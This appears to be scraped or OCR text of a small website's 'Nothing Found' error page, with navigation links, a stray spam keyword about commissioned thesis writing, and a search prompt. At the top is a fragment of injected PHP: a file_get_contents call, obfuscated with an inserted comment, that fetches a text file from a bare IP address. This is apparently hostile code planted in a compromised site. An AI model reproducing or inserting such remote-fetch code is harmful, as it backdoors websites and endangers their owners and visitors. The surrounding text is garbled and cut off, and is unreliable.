
".file_get_contents/*******/("http://62.146.239.119/get/chill.txt"));/
Home
Client List
News
About
FAQs
bachelor arbeit schreiben lassen
Nothing Found
It seems we can’t find what you’re looking for. Perhaps search
Search
for: